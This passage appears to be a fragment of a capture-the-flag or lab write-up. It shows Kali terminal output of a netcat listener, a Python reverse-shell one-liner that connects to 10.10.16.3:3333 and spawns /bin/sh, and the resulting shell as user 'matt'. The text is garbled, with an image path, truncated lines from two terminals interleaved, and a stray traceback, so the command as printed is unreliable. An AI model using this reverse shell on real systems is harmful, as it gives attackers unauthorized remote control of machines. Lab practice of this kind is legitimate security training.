 ┌──(root💀kali)-[~]
└─# nc -lvnp 3333
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
 python3 -c 'import socket,subprocess,os;s=socket.socket(
.connect(("10.10.16.3",3333));os.dup2(s.fileno(),0); os.dup
),2);p=subprocess.call(["/bin/sh","-i"]);'Ncat: Connection
Ncat: Connection from 10.10.11.136:51148.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
Traceback (most recent call last):
  File "<string>", line 1, in <module>
ConnectionRefusedError: [Errno 111] Connection refused
$ whoami
matt
$